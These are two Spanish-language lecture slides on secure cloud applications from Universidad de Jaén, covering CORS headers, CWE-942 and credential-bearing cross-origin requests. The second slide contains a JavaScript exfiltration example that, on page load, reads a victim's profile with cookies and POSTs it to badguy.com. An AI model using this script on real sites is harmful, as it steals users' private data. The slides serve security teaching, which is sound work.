 Ejemplo petición CORS
Universidad
de Jaén
Navegador
1.- GET /api
www.server.com/index.html
fetch(api.server.com/api/..)
2.- OPTIONS /api
3. Access-Control-Allow-Origin:
https://www.server.com
4.- GET /api
5.- Response
www.server.com
api.server.com
1.- GET /api
badguy.com/index.html
fetch(api.server.com/api/..)
badguy.com
● Encabezados devueltos por servidor con CORS activado:
○ Access-Control-Allow-Origin: http://conocido.es // * para cualquier origen ⚠️
○ Access-Control-Allow-Methods: GET, POST, ...
○ Access-Control-Allow-Headers: X-APIKEY , //Encabezados que se admiten
● Consideraciones de Seguridad CWE-942: Permissive Cross-domain Security Policy
○ El origen * solo debe permitirse para APIs con información pública (sólo consultas)…
31
Aplicaciones Seguras en la Nube. jrbalsas@ujaen.es. http://tiny.cc/asnuja. 2026
cc BY SA
Ejemplo de CSRF con AJAX
UNIVERSITAS GIENNENSIS
Universidad
de Jaén
Exfiltración información en API REST insegura
● posible si el API REST tiene desactivada la seguridad CORS (envía encabezado)
Access-Control-Allow-Origin: * y las cookies no tienen activo SameSite
<!-- http://attacker.com/phising.html content -->
<script>
async function steal () {
const response = await fetch('https://api-interna.com/usuarios/perfil', {
credentials: 'include' });
const datos = await response.json();
// Envía datos robados al atacante
await fetch('https://badguy.com/steal, {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON.stringify(datos) });
}
</script>
<body onload="steal()">
32
Aplicaciones Seguras en la Nube. jrbalsas@ujaen.es. http://tiny.cc/asnuja. 2026
cc BY SA